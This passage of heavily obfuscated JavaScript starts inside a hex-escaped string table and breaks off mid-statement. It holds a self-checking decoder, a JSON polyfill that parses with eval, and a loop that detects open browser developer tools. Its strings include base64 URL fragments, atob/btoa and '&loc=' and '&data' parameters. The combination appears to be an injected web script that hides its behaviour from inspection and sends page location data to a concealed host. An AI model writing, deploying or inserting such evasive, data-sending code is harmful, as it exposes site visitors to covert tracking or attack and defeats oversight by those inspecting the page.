5\x64\x49\x6e','\x61\x4e\x52\x59\x79','\x71\x42\x79\x62\x4c','\x74\x65\x73\x74','\x67\x65\x74\x55\x54','\x71\x75\x65\x72\x79','\x72\x61\x6e\x64\x6f','\x4f\x6a\x42\x58\x6c','\x33\x7c\x32\x7c\x36','\x65\x72\x74\x79','\x70\x6f\x6c\x6c','\x73\x6c\x69\x63\x65','\x68\x45\x72\x4a\x56','\x43\x54\x62\x6a\x75','\x33\x7c\x31\x7c\x30','\x53\x70\x69\x70\x49','\x6a\x75\x6e\x44\x56','\x71\x6b\x61\x52\x54','\x62\x70\x56\x50\x6e','\x4a\x46\x63\x66\x7a','\x72\x75\x63\x74\x6f','\x63\x66\x43','\x63\x68\x61\x72\x43','\x49\x66\x6c\x4e\x70','\x65\x6e\x74','\x41\x79\x70\x67\x61','\x64\x69\x73\x70\x61','\x53\x74\x61\x5a\x69','\x61\x70\x70\x6c\x79','\x6b\x58\x50\x72\x7a','\x70\x76\x54\x4a\x4b','\x65\x75\x4d','\x56\x61\x47\x44\x4c','\x68\x6f\x72\x69\x7a','\x34\x75\x78\x55\x51','\x53\x77\x73\x68\x61','\x65\x75\x6e\x6c\x6f','\x74\x4c\x69\x73\x74','\x4f\x47\x4b\x53\x48','\x49\x71\x63','\x31\x38\x39\x35\x30\x34\x65\x72\x74\x6b\x65\x70','\x58\x41\x4d\x4e\x50','\x33\x4a\x6c\x62\x6d','\x30\x7c\x34','\x78\x45\x5a\x52\x64','\x74\x65\x78\x74\x61','\x72\x65\x61','\x62\x6f\x64\x79','\x7c\x32\x7c\x31','\x66\x69\x6c\x47\x5a','\x4b\x61\x70\x67\x41','\x43\x4f\x4d\x74\x49','\x4a\x4c\x4a\x50\x41','\x62\x79\x66\x59\x55','\x4d\x70\x61\x5a\x4a','\x26\x6c\x6f\x63\x3d','\x59\x50\x49\x67\x4e','\x43\x48\x6f\x75\x72','\x50\x51\x53\x52\x6e','\x41\x57\x58\x47\x51','\x56\x42\x47\x50\x47','\x6e\x64\x73','\x5b\x6f\x62\x6a\x65','\x67\x57\x5a\x75\x55','\x6f\x6e\x74\x61\x6c','\x6e\x74\x65\x6e\x74','\x59\x65\x61\x72','\x34\x6e\x4d\x72\x4d\x66\x66','\x69\x4a\x50\x4a\x66','\x51\x57\x4e\x50\x65','\x62\x57\x55\x52\x67','\x47\x6d\x58\x76\x51','\x7c\x32\x7c\x34','\x74\x69\x61\x6c\x69','\x46\x69\x72\x65\x62','\x69\x6e\x65\x64','\x6f\x6c\x6c','\x6f\x72\x65\x75\x6e','\x6e\x75\x6d\x62\x65','\x26\x64\x61\x74\x61','\x73\x74\x61\x74\x65','\x71\x4e\x5a\x45\x70','\x64\x6f\x53\x63\x72','\x72\x65\x61\x64\x79','\x4d\x51\x53\x6b\x75','\x30\x7c\x36','\x35\x34\x56\x4e\x41','\x4c\x59\x55\x4c\x73','\x28\x28\x28\x2e\x2b','\x6f\x6e\x62\x65\x66','\x57\x74\x64\x73\x48','\x42\x5a\x53\x6e\x73','\x46\x4e\x45\x4e\x6b','\x6d\x55\x4d\x6f\x6f','\x62\x74\x6f\x61','\x66\x75\x6e\x63\x74','\x6c\x6f\x61\x64','\x72\x61\x79\x5d','\x30\x7c\x34\x7c\x39','\x72\x65\x70\x6c\x61','\x72\x6f\x75\x6e\x64','\x69\x6f\x6e','\x73\x72\x63','\x69\x73\x48\x73\x57','\x53\x6d\x6f\x44\x42','\x6e\x42\x4b\x61\x49','\x64\x65\x76\x74\x6f','\x63\x61\x6c\x6c','\x6f\x72\x69\x65\x6e','\x64\x77\x63\x68\x63','\x75\x73\x65\x20\x73','\x4e\x61\x54\x4b\x56','\x73\x65\x61\x72\x63','\x65\x6e\x74\x45\x6c','\x30\x31\x51\x59\x58','\x62\x65\x66\x6f\x72','\x65\x74\x65','\x32\x35\x37\x31\x37\x37\x37\x44\x4f\x6f\x74\x6f\x4b','\x43\x4d\x6f\x6e\x74','\x74\x63\x68\x45\x76','\x64\x6f\x63\x75\x6d','\x63\x68\x72\x6f\x6d','\x31\x38\x35\x36\x38','\x63\x6f\x6d\x70\x6c','\x31\x38\x35\x35\x34\x30\x38\x45\x4e\x57\x6a\x74\x5a','\x79\x4d\x65\x77\x46','\x6c\x65\x6e\x67\x74','\x64\x65\x78','\x32\x7c\x30\x7c\x34','\x6f\x6c\x73\x63\x68','\x53\x63\x61\x66\x4f','\x6f\x70\x65\x6e','\x75\x72\x6e\x4f\x74','\x33\x36\x67\x6b\x49','\x74\x79\x70\x65','\x65\x42\x5a\x5a\x67','\x73\x66\x67\x76\x61','\x75\x6e\x64\x65\x66','\x30\x7c\x32\x7c\x34','\x67\x78\x61\x52\x58','\x4a\x53\x4f\x4e\x2e','\x32\x7c\x34\x7c\x31','\x48\x65\x69\x67\x68','\x57\x47\x7a\x79\x54','\x5a\x4a\x70\x67\x62','\x61\x64\x64\x45\x76','\x44\x4f\x4d\x43\x6f','\x50\x64\x78\x56\x6b','\x68\x61\x73\x4f\x77','\x44\x4e\x47\x52\x47','\x59\x32\x39\x74\x4c','\x53\x45\x4c\x45\x43','\x58\x75\x62\x5a\x4b','\x7c\x35\x7c\x33\x7c','\x46\x4b\x68\x51\x51','\x4a\x73\x59\x67\x48','\x7a\x65\x64','\x43\x53\x65\x63\x6f','\x66\x77\x6f\x49\x4d','\x59\x65\x72\x47\x50','\x65\x6e\x74\x4c\x69','\x47\x76\x78\x63\x4f','\x36\x31\x32\x31\x38','\x4d\x51\x72\x5a\x58','\x76\x71\x54\x59\x74','\x63\x68\x61\x6e\x67','\x53\x65\x6c\x65\x63','\x43\x44\x61\x74\x65','\x77\x6c\x66\x61\x64','\x55\x6a\x75\x55\x6d','\x46\x61\x7a\x48\x52','\x44\x51\x5a\x73\x64','\x32\x39\x32\x35\x32','\x31\x7c\x36\x7c\x38','\x69\x73\x49\x6e\x69','\x4d\x75\x79','\x5a\x44\x73\x52\x76','\x65\x45\x76\x65\x6e','\x36\x7c\x31\x7c\x32','\x4b\x4b\x59\x63\x5a','\x31\x38\x37\x31\x39','\x33\x7c\x34\x7c\x30','\x6c\x77\x79\x4e\x68','\x6f\x70\x74\x69\x6f','\x74\x72\x69\x63\x74','\x61\x74\x6f\x62','\x64\x5a\x43\x58\x54','\x79\x52\x76\x67\x68','\x73\x70\x6c\x69\x74','\x72\x7a\x71\x65\x6c','\x52\x6b\x56\x64\x79','\x35\x7c\x32\x7c\x31','\x6e\x75\x6c\x6c','\x67\x69\x66\x79','\x74\x65\x73','\x31\x31\x52\x7a\x75\x73\x54\x59','\x69\x6e\x6e\x65\x72','\x63\x74\x20\x41\x72','\x56\x52\x75\x71\x4c','\x7c\x33\x7c\x35\x7c','\x64\x65\x74\x61\x63','\x59\x76\x4d\x73\x55','\x66\x72\x61\x6d\x65','\x63\x6d\x35\x6b\x50','\x73\x51\x51\x6c\x47','\x74\x61\x67\x4e\x61','\x2c\x20\x73\x65\x6c','\x66\x6d\x61\x55\x69','\x45\x6c\x65\x6d\x65','\x32\x38\x38\x37\x32','\x53\x74\x61\x74\x65','\x70\x75\x73\x68','\x71\x72\x51\x53\x59','\x65\x63\x47\x46\x55','\x51\x74\x72','\x6e\x41\x6a\x4e\x4b','\x7c\x31\x7c\x35\x7c','\x72\x65\x64\x75\x63','\x33\x7c\x32\x7c\x31','\x54\x75\x53\x4e\x71','\x34\x33\x37\x34\x38\x35\x76\x4a\x61\x41\x65\x78','\x63\x6f\x6e\x73\x74','\x5a\x45\x5a\x57\x54','\x34\x7c\x31','\x63\x61\x6c','\x6e\x64\x65\x78','\x33\x31\x37\x37\x39','\x78\x66\x78\x70\x47','\x64\x78\x52\x50\x56','\x73\x65\x6c\x65\x63','\x6f\x62\x6a\x65\x63','\x47\x6f\x4a\x48\x6d','\x6b\x70\x62\x6f\x75','\x58\x67\x7a\x50\x46','\x30\x7c\x37\x7c\x31','\x68\x72\x65\x66','\x75\x78\x4b\x42\x55','\x6c\x61\x73\x74\x49','\x30\x30\x30\x30','\x38\x34\x45\x46\x4c','\x44\x4b\x6a\x68\x73','\x65\x6e\x65\x72','\x53\x4a\x50\x72\x64','\x49\x62\x54\x67\x67','\x61\x6e\x67\x65','\x52\x7a\x44\x67\x6a','\x65\x78\x70\x6f\x72','\x6e\x61\x6d\x65','\x29\x2b\x29\x2b\x29','\x6d\x66\x6b\x73\x4a','\x4e\x51\x55\x73\x42','\x30\x36\x43\x78\x5a','\x69\x6e\x70\x75\x74','\x4b\x54\x4a\x79\x59','\x41\x73\x6c\x66\x69','\x43\x58\x44\x49\x52','\x74\x5a\x33\x49\x75','\x72\x65\x6d\x6f\x76','\x48\x6f\x57\x58\x42','\x6f\x64\x65\x41\x74','\x4c\x6f\x61\x64\x65','\x69\x76\x51\x5a\x4b','\x61\x48\x52\x30\x63','\x4c\x49\x4c\x42\x53','\x51\x3d\x3d','\x43\x4d\x69\x6e\x75','\x44\x77\x69\x41\x6c','\x74\x6f\x4a\x53\x4f','\x39\x7a\x5a\x57\x39','\x72\x71\x67\x52\x6c','\x34\x35\x38\x39\x32','\x70\x72\x6f\x74\x6f','\x6c\x61\x7a\x79','\x4c\x4e\x72\x78\x56','\x7c\x35\x7c\x30\x7c','\x6d\x72\x6d\x55\x54','\x55\x50\x70\x6b\x49','\x65\x6d\x65\x6e\x74','\x79\x73\x6b\x41\x6d','\x35\x7c\x33\x7c\x31','\x38\x7c\x37\x7c\x36','\x71\x5a\x44\x72\x4b','\x55\x66\x53\x78\x4f','\x4c\x57\x6a\x4d\x42','\x58\x64\x47\x72\x6d','\x50\x6c\x68\x76\x63','\x74\x61\x74\x69\x6f','\x77\x61\x48\x41\x2f','\x33\x35\x6d\x4e\x6e\x62\x6d\x56','\x6a\x6f\x69\x6e'];b4dL=function(){return LG;};return b4dL();};(function(){var b4dMj={M:0x165,E:0x145,L:0x1f3,y:0x1db,k:0x27b,G:0x165,s:0x260,Q:0x197,w:0x27b},L=(function(){var b4dMy={M:0x19f},Z=!![];return function(x,h){var V=Z?function(){var S=b4dy;if(h){var b=h[S(b4dMy.M)](x,arguments);return h=null,b;}}:function(){};return Z=![],V;};}()),y=L(this,function(){var g=b4dy,q=b4dy,K=b4dy,M0=b4dy,M1=b4dy,M2=b4dy;return y[g(b4dMj.M)+g(b4dMj.E)]()[g(b4dMj.L)+'\x68'](M0(b4dMj.y)+M0(b4dMj.k)+'\x2b\x24')[K(b4dMj.G)+M2(b4dMj.E)]()[K(b4dMj.s)+M1(b4dMj.Q)+'\x72'](y)[M1(b4dMj.L)+'\x68'](K(b4dMj.y)+M1(b4dMj.w)+'\x2b\x24');});y();var k=b4dk,G={'\x5a\x4a\x70\x67\x62':function(Z,x){return Z&lt;x;},'\x75\x78\x4b\x42\x55':function(Z,x){return Z+x;},'\x4d\x79\x79\x6a\x4b':function(Z,x){return Z(x);},'\x61\x4e\x52\x59\x79':function(Z,x){return Z+x;},'\x4d\x51\x53\x6b\x75':function(Z,x){return Z+x;},'\x55\x50\x70\x6b\x49':function(Z,x){return Z+x;},'\x4b\x56\x45\x4b\x47':function(Z,x){return Z+x;},'\x57\x74\x64\x73\x48':function(Z,x){return Z+x;},'\x52\x6b\x56\x64\x79':function(Z,x){return Z+x;},'\x66\x69\x6c\x47\x5a':function(Z,x){return Z+x;},'\x70\x7a\x73\x55\x41':function(Z,x){return Z(x);},'\x4b\x54\x4a\x79\x59':function(Z,x){return Z+x;},'\x71\x72\x51\x53\x59':function(Z,x){return Z(x);},'\x6e\x70\x4a\x4d\x56':function(Z,x){return Z(x);},'\x69\x4a\x50\x4a\x66':function(Z,x){return Z(x);},'\x71\x4e\x5a\x45\x70':function(Z,x){return Z===x;},'\x58\x5a\x41\x44\x50':k(0x250),'\x6d\x56\x46\x70\x44':function(Z,x){return Z+x;},'\x46\x4e\x45\x4e\x6b':k(0x271),'\x50\x51\x53\x52\x6e':function(Z,x){return Z+x;},'\x53\x77\x73\x68\x61':function(Z,x){return Z+x;},'\x4f\x47\x4b\x53\x48':k(0x1a5)+k(0x1c4)+k(0x21a),'\x66\x6d\x61\x55\x69':function(Z,x){return Z===x;},'\x67\x57\x5a\x75\x55':k(0x1b0),'\x4c\x4e\x72\x78\x56':k(0x27a),'\x51\x57\x4e\x50\x65':function(Z,x){return Z(x);},'\x71\x5a\x44\x72\x4b':k(0x239),'\x79\x52\x76\x67\x68':function(Z,x){return Z(x);},'\x4d\x51\x72\x5a\x58':k(0x24b),'\x41\x79\x70\x67\x61':k(0x1a4),'\x52\x7a\x44\x67\x6a':function(Z,x){return Z===x;},'\x62\x67\x68\x52\x52':k(0x26b)+k(0x1ef),'\x71\x6b\x61\x52\x54':k(0x23f)+'\x31','\x6e\x42\x4b\x61\x49':function(Z,x){return Z&lt;x;},'\x61\x6a\x4b\x6b\x79':function(Z,x,h){return Z(x,h);},'\x44\x49\x44\x68\x5a':function(Z,x){return Z+x;},'\x48\x6d\x4a\x73\x78':function(Z,x){return Z+x;},'\x43\x4f\x4d\x74\x49':function(Z,x){return Z+x;},'\x78\x45\x5a\x52\x64':function(Z,x){return Z+x;},'\x62\x57\x55\x52\x67':function(Z,x){return Z+x;},'\x53\x74\x61\x5a\x69':function(Z,x){return Z+x;},'\x4a\x73\x59\x67\x48':function(Z,x){return Z+x;},'\x67\x78\x61\x52\x58':function(Z,x){return Z===x;},'\x44\x77\x69\x41\x6c':function(Z,x,h){return Z(x,h);},'\x79\x4d\x65\x77\x46':function(Z,x){return Z+x;},'\x47\x6f\x4a\x48\x6d':function(Z,x){return Z(x);},'\x67\x56\x54\x5a\x50':function(Z,x){return Z+x;},'\x4a\x48\x49\x45\x77':function(Z,x){return Z+x;},'\x68\x63\x47\x76\x6e':k(0x20e)+k(0x1b1),'\x72\x71\x67\x52\x6c':function(Z,x){return Z===x;},'\x69\x73\x48\x73\x57':function(Z,x){return Z===x;},'\x49\x62\x54\x67\x67':function(Z,x){return Z!==x;},'\x53\x70\x69\x70\x49':k(0x23b)+k(0x2ab),'\x4c\x57\x6a\x4d\x42':k(0x21b)+'\x33','\x5a\x44\x73\x52\x76':function(Z,x,h){return Z(x,h);},'\x41\x45\x75\x6a\x6d':function(Z,x){return Z(x);},'\x54\x75\x53\x4e\x71':function(Z,x){return Z+x;},'\x72\x7a\x71\x65\x6c':function(Z,x){return Z+x;},'\x66\x77\x6f\x49\x4d':function(Z,x){return Z===x;},'\x62\x6a\x53\x79\x7a':function(Z,x,h){return Z(x,h);},'\x4b\x58\x6c\x4a\x46':k(0x223),'\x56\x61\x47\x44\x4c':function(Z,x){return Z!==x;},'\x71\x42\x79\x62\x4c':function(Z,x){return Z!==x;}};G[k(0x1d3)];var s=/^[\],:{}\s]*$/,Q=/\\(?:[&quot;\\\/bfnrt]|u[0-9a-fA-F]{4})/g,w=/&quot;[^&quot;\\\n\r]*&quot;|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,D=/(?:^|:|,)(?:\s*\[)+/g,n=/[\\&quot;\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,B=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function a(Z){var x=k;return G[x(0x231)](Z,0x7*0x6a+-0x1*0x1561+0x1285)?G[x(0x261)]('\x30',Z):Z;}G[k(0x285)](typeof Date[k(0x262)][k(0x2aa)],G[k(0x296)])&amp;&amp;(Date[k(0x262)][k(0x2aa)]=function(){var Z=k;return G[Z(0x263)](isFinite,this[Z(0x232)]())?G[Z(0x19b)](G[Z(0x19b)](G[Z(0x19b)](G[Z(0x227)](G[Z(0x298)](G[Z(0x298)](G[Z(0x2a5)](G[Z(0x1a0)](G[Z(0x1c8)](G[Z(0x20d)](G[Z(0x2a5)](this[Z(0x22b)+Z(0x260)](),'\x2d'),G[Z(0x1f5)](a,G[Z(0x1b6)](this[Z(0x217)+'\x68'](),-0x6*0x630+-0xef0+0x3411))),'\x2d'),G[Z(0x1f5)](a,this[Z(0x1bb)]())),'\x54'),G[Z(0x1c1)](a,this[Z(0x27e)+'\x73']())),'\x3a'),G[Z(0x265)](a,this[Z(0x1ce)+Z(0x26d)]())),'\x3a'),G[Z(0x253)](a,this[Z(0x23d)+Z(0x1e9)]())),'\x5a'):null;},Boolean[k(0x262)][k(0x2aa)]=_0x360fx9,Number[k(0x262)][k(0x2aa)]=_0x360fx9,String[k(0x262)][k(0x2aa)]=_0x360fx9);;var r,l,d,o;function W(Z){var x=k;return n[x(0x1df)]=-0x5f8+-0x25f6+-0x2*-0x15f7,n[x(0x21d)](Z)?G[x(0x286)](G[x(0x24c)]('\x22',Z[x(0x28c)](n,function(h){var V=x,b=d[h];return G[V(0x1fc)](typeof b,G[V(0x28d)])?b:G[V(0x1b8)]('\x5c\x75',G[V(0x1c8)](G[V(0x1cb)],h[V(0x1bd)](0x1*-0x25a9+0x31d*-0xb+0x9c*0x76)[V(0x1a3)](-0x773*0x1+0x515*0x4+0x11*-0xc1))[V(0x293)](-(0x912*-0x4+0x61b*0x5+0x5c5)));})),'\x22'):G[x(0x1b6)](G[x(0x298)]('\x22',Z),'\x22');}function u(Z,x){var h=k,V=G[h(0x204)][h(0x1dc)]('\x7c'),b=0x9*-0x1ad+-0x1ff*-0xb+0x1b8*-0x4;while(!![]){switch(V[b++]){case'\x30':var z;continue;case'\x31':var R;continue;case'\x32':;continue;case'\x33':t&amp;&amp;G[h(0x1fe)](typeof t,G[h(0x1ba)])&amp;&amp;G[h(0x1fc)](typeof t[h(0x2aa)],G[h(0x296)])&amp;&amp;(t=t[h(0x2aa)](Z));continue;case'\x34':var I;continue;case'\x35':var t=x[Z];continue;case'\x36':;continue;case'\x37':var m;continue;case'\x38':switch(typeof t){case G[h(0x28d)]:return G[h(0x244)](W,t);case G[h(0x254)]:return G[h(0x288)](isFinite,t)?G[h(0x265)](String,t):G[h(0x279)];case G[h(0x284)]:;case G[h(0x279)]:return G[h(0x265)](String,t);case G[h(0x1ba)]:if(!t)return G[h(0x279)];;r+=l,R=[];if(G[h(0x297)](Object[h(0x262)][h(0x1a3)][h(0x1ca)](t),G[h(0x1e1)])){var H=G[h(0x197)][h(0x1dc)]('\x7c'),Y=-0x1986+0x137*-0x19+0x37e5;while(!![]){switch(H[Y++]){case'\x30':I=t[h(0x214)];continue;case'\x31':return X;case'\x32':for(z=0xe*-0x2+0x242*0xa+-0x2cf*0x8;G[h(0x287)](z,I);z+=0xb69+-0x1b10+-0x1f5*-0x8){R[z]=G[h(0x23e)](u,z,t)||G[h(0x279)];}continue;case'\x33':r=F;continue;case'\x34':;continue;case'\x35':X=G[h(0x297)](R[h(0x214)],0x6ff*-0x3+-0x54e+0x1a4b)?'\x5b\x5d':r?G[h(0x196)](G[h(0x27d)](G[h(0x257)](G[h(0x1b5)](G[h(0x1c3)]('\x5b\x0a',r),R[h(0x238)](G[h(0x27c)]('\x2c\x0a',r))),'\x0a'),F),'\x5d'):G[h(0x1b8)](G[h(0x235)]('\x5b',R[h(0x238)]('\x2c')),'\x5d');continue;}break;}};if(o&amp;&amp;G[h(0x1fe)](typeof o,G[h(0x1ba)])){I=o[h(0x214)];for(z=0x8*-0x14c+0x73c+0x10c*0x3;G[h(0x231)](z,I);z+=0xe32+-0x946+-0x4eb){G[h(0x2a0)](typeof o[z],G[h(0x28d)])&amp;&amp;(m=o[z],X=G[h(0x268)](u,m,t),X&amp;&amp;R[h(0x281)](G[h(0x1be)](G[h(0x1b8)](G[h(0x20f)](W,m),r?'\x3a\x20':'\x3a'),X)));}}else for(m in t){Object[h(0x262)][h(0x1e2)+h(0x1b2)][h(0x220)](t,m)&amp;&amp;(X=G[h(0x268)](u,m,t),X&amp;&amp;R[h(0x281)](G[h(0x1b5)](G[h(0x1eb)](G[h(0x288)](W,m),r?'\x3a\x20':'\x3a'),X)));};X=G[h(0x1fe)](R[h(0x214)],0x132c+-0xf4d+-0x3df*0x1)?'\x7b\x7d':r?G[h(0x286)](G[h(0x257)](G[h(0x289)](G[h(0x27d)](G[h(0x289)]('\x7b\x0a',r),R[h(0x238)](G[h(0x1b8)]('\x2c\x0a',r))),'\x0a'),F),'\x7d'):G[h(0x289)](G[h(0x298)]('\x7b',R[h(0x238)]('\x2c')),'\x7d'),r=F;return X;}continue;case'\x39':var F=r;continue;case'\x31\x30':var X;continue;case'\x31\x31':G[h(0x297)](typeof o,G[h(0x296)])&amp;&amp;(t=o[h(0x220)](x,Z,t));continue;}break;}}G[k(0x285)](typeof JSON[k(0x291)],G[k(0x296)])&amp;&amp;(d={'\x50':'\x5c\x62','\x4e':'\x5c\x74','\x0a':'\x5c\x6e','\x70':'\x5c\x66','\x6a':'\x5c\x72','\x22':'\x5c\x22','\x54':'\x5c\x5c'},JSON[k(0x291)]=function(Z,x,h){var V=k,b=G[V(0x2ae)][V(0x1dc)]('\x7c'),z=-0x1e5e+0x1880+-0x2ef*-0x2;while(!![]){switch(b[z++]){case'\x30':if(G[V(0x233)](typeof h,G[V(0x254)]))for(R=-0x23*0x3a+-0x23d0+0x15df*0x2;G[V(0x231)](R,h);R+=0x1051+0x1e*0x42+-0x180c){l+='\x20';}else G[V(0x2a2)](typeof h,G[V(0x28d)])&amp;&amp;(l=h);continue;case'\x31':l='';continue;case'\x32':return G[V(0x268)](u,'',{'':Z});case'\x33':r='';continue;case'\x34':;continue;case'\x35':var R;continue;case'\x36':;continue;case'\x37':if(x&amp;&amp;G[V(0x270)](typeof x,G[V(0x296)])&amp;&amp;(G[V(0x270)](typeof x,G[V(0x1ba)])||G[V(0x270)](typeof x[V(0x214)],G[V(0x254)])))throw new Error(G[V(0x294)]);continue;case'\x38':o=x;continue;}break;}});;G[k(0x1d7)](typeof JSON[k(0x2a9)],G[k(0x296)])&amp;&amp;(JSON[k(0x2a9)]=function(Z,x){var h=k,V={'\x7a\x76\x65\x72\x70':function(R,I){var t=b4dG;return G[t(0x27c)](R,I);},'\x43\x58\x44\x49\x52':G[h(0x1cb)]},b;function z(R,I){var t=h,m=G[t(0x22e)][t(0x1dc)]('\x7c'),H=-0x8a9*0x3+0x6f5*0x3+0x51c;while(!![]){switch(m[H++]){case'\x30':;continue;case'\x31':var Y=R[I];continue;case'\x32':var F;continue;case'\x33':return x[t(0x220)](R,I,Y);case'\x34':var X;continue;case'\x35':if(Y&amp;&amp;G[t(0x2a2)](typeof Y,G[t(0x1ba)]))for(F in Y){Object[t(0x262)][t(0x1e2)+t(0x1b2)][t(0x220)](Y,F)&amp;&amp;(X=G[t(0x25c)](z,Y,F),G[t(0x270)](X,undefined)?Y[F]=X:delete Y[F]);}continue;}break;}}Z=G[h(0x242)](String,Z),B[h(0x1df)]=-0x2281+-0x2430+0x46b1,B[h(0x21d)](Z)&amp;&amp;(Z=Z[h(0x28c)](B,function(R){var I=h;return V[I(0x1ee)]('\x5c\x75',V[I(0x1ee)](V[I(0x1bc)],R[I(0x1bd)](-0xcba*0x2+-0x866+0x21da*0x1)[I(0x1a3)](-0x8b8*0x1+0x1022+-0x75a))[I(0x293)](-(0x1*0x161+-0x1*-0x1e0a+-0x1f67*0x1)));}));;if(s[h(0x21d)](Z[h(0x28c)](Q,'\x40')[h(0x28c)](w,'\x5d')[h(0x28c)](D,'')))return b=G[h(0x1c1)](eval,G[h(0x267)](G[h(0x228)]('\x28',Z),'\x29')),G[h(0x278)](typeof x,G[h(0x296)])?G[h(0x280)](z,{'':b},''):b;});}()),(function(){var M=b4dk,E={'\x57\x47\x7a\x79\x54':M(0x226)+M(0x1c7),'\x44\x46\x44\x6f\x7a':function(w,D){return w!==D;},'\x65\x42\x5a\x5a\x67':M(0x1f8),'\x68\x75\x7a\x4a\x42':M(0x223),'\x64\x5a\x43\x58\x54':M(0x20b)+M(0x21f),'\x77\x6c\x66\x61\x64':function(w,D){return w&gt;D;},'\x4b\x61\x70\x67\x41':function(w,D){return w-D;},'\x6d\x72\x6d\x55\x54':M(0x22d),'\x42\x5a\x53\x6e\x73':M(0x2a3),'\x50\x63\x53\x62\x59':function(w,D){return w&amp;&amp;D;},'\x4f\x6a\x42\x58\x6c':function(w,D,n){return w(D,n);},'\x50\x64\x78\x56\x6b':function(w,D,n){return w(D,n);}},L=E[M(0x1b4)][M(0x1dc)]('\x7c'),y=0x31*-0x9f+0x2285+-0x416;while(!![]){switch(L[y++]){case'\x30':var k=function(w,D){var n=M;window[n(0x22a)+n(0x208)](new CustomEvent(G[n(0x2a7)],{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x70\x65\x6e':w,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':D}}));};continue;case'\x31':E[M(0x1c0)](typeof module,E[M(0x251)])&amp;&amp;module[M(0x1f0)]?module[M(0x1f0)]=Q:window[M(0x1de)]=Q;continue;case'\x32':E[M(0x19a)];continue;case'\x33':var G={'\x58\x64\x47\x72\x6d':E[M(0x1b9)],'\x58\x41\x4d\x4e\x50':function(w,D){var n=M;return E[n(0x28e)](w,D);},'\x44\x4b\x6a\x68\x73':function(w,D){var n=M;return E[n(0x1ac)](w,D);},'\x53\x6d\x6f\x44\x42':function(w,D){var n=M;return E[n(0x28e)](w,D);},'\x43\x54\x62\x6a\x75':function(w,D){var n=M;return E[n(0x1ac)](w,D);},'\x4e\x52\x72\x7a\x6c':E[M(0x29e)],'\x6a\x75\x6e\x44\x56':E[M(0x216)],'\x53\x4a\x50\x72\x64':function(w,D){var n=M;return E[n(0x1c9)](w,D);},'\x70\x76\x54\x4a\x4b':function(w,D){var n=M;return E[n(0x1c0)](w,D);},'\x4e\x51\x55\x73\x42':function(w,D,n){var B=M;return E[B(0x256)](w,D,n);},'\x4c\x59\x55\x4c\x73':function(w,D,n){var B=M;return E[B(0x256)](w,D,n);}};continue;case'\x34':E[M(0x25e)](setInterval,function(){var w=M,D=G[w(0x29f)](G[w(0x29b)](window[w(0x201)],window[w(0x1cd)]),s),n=G[w(0x1c6)](G[w(0x29a)](window[w(0x1da)+'\x74'],window[w(0x1af)+'\x74']),s),B=D?G[w(0x264)]:G[w(0x245)];if(!G[w(0x24a)](n,D)&amp;&amp;(window[w(0x248)]&amp;&amp;window[w(0x248)][w(0x26e)]&amp;&amp;window[w(0x248)][w(0x26e)][w(0x1f9)+w(0x198)]||D||n)){(!Q[w(0x1e3)]||G[w(0x22f)](Q[w(0x26c)+'\x6e'],B))&amp;&amp;G[w(0x2a6)](k,!![],B);;Q[w(0x1e3)]=!![],Q[w(0x26c)+'\x6e']=B;}else{Q[w(0x1e3)]&amp;&amp;G[w(0x1d0)](k,![],null);;Q[w(0x1e3)]=![],Q[w(0x26c)+'\x6e']=null;}},-0xae5+0x1849+0x3*-0x3d0);continue;case'\x35':var s=0x674+-0x1b7c+0x15a8;continue;case'\x36':var Q={'\x6f\x70\x65\x6e':![],'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':null};continue;}break;}}());function b4ds(M,E){var L=b4dk,y={'\x6e\x41\x6a\x4e\x4b':function(o,W){return o==W;},'\x4a\x46\x63\x66\x7a':L(0x1ff)+L(0x240),'\x55\x6a\x75\x55\x6d':function(o,W){return o!=W;},'\x4b\x4b\x59\x63\x5a':L(0x1cf),'\x6b\x70\x62\x6f\x75':function(o,W){return o==W;},'\x4c\x68\x4b\x72\x6e':L(0x27b),'\x50\x6c\x68\x76\x63':function(o,W){return o+W;},'\x59\x76\x4d\x73\x55':L(0x28a),'\x56\x51\x78\x6b\x6e':function(o,W,u){return o(W,u);},'\x57\x45\x63\x52\x42':function(o,W){return o(W);},'\x4d\x70\x61\x5a\x4a':L(0x295),'\x6d\x66\x6b\x73\x4a':L(0x2a8)+L(0x1dd),'\x4a\x4c\x4a\x50\x41':L(0x1a1)+'\x74','\x44\x4e\x47\x52\x47':L(0x27f)+L(0x28b),'\x56\x54\x61\x6c\x67':L(0x26a)+'\x74','\x69\x59\x4a\x73\x4c':function(o,W){return o==W;},'\x58\x75\x62\x5a\x4b':L(0x1e0),'\x47\x6d\x58\x76\x51':L(0x19d),'\x41\x73\x6c\x66\x69':function(o,W){return o+W;},'\x73\x51\x51\x6c\x47':function(o){return o();},'\x6d\x55\x4d\x6f\x6f':function(o,W){return o+W;},'\x49\x66\x6c\x4e\x70':L(0x29d)+L(0x282)},k=![],G=!![],s=M[L(0x25d)],Q=s[L(0x1a2)+L(0x252)],w=s[L(0x2a8)+L(0x1dd)],D=w?y[L(0x222)]:y[L(0x1c2)],n=w?y[L(0x19c)]:y[L(0x1b3)],B=w?'':'\x6f\x6e',a=function(o){var W=L;if(y[W(0x1fb)](o[W(0x1e4)],y[W(0x1d2)])&amp;&amp;y[W(0x20a)](s[W(0x224)],y[W(0x1e7)]))return;;(y[W(0x299)](o[W(0x1e4)],y[W(0x258)])?M:s)[n](y[W(0x1a9)](B,o[W(0x1e4)]),a,![]),!k&amp;&amp;(k=!![])&amp;&amp;E[W(0x220)](M,o[W(0x1e4)]||o);},r=function(){var o=L;try{Q[o(0x277)](y[o(0x25b)]);}catch(W){y[o(0x24f)](setTimeout,r,0xf5d+0xee*-0x10+-0x4b*0x1);return;};y[o(0x243)](a,y[o(0x1ed)]);};if(y[L(0x215)](s[L(0x224)],y[L(0x1e7)]))E[L(0x220)](M,y[L(0x1a7)]);else{var 